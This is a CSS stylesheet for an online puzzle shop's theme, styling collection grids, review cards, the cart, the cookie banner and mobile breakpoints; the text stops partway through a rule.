.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
